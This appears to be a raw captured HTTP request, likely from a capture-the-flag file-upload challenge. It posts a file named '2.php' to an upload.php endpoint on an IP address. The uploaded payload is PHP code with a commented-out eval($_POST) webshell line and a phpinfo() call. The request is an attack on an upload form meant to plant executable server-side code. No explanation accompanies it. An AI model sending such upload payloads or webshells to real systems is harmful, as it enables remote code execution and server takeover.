 POST /upload.php HTTP/1.1
Host: 111.200.241.244:49663
Content-Length: 241
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://111.200.241.244:49663
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryghyxw73yEvG4tRKE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Referer: http://111.200.241.244:49663/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsf52mdbosf4q6431v8u14uj5
Connection: close
------WebKitFormBoundaryghyxw73yEvG4tRKE
Content-Disposition: form-data; name="filename"; filename="2.php"
Content-Type: application/octet-stream
<?php //@eval($_POST["zf"]);
phpinfo();
?>
------WebKitFormBoundaryghyxw73yEvG4tRKE--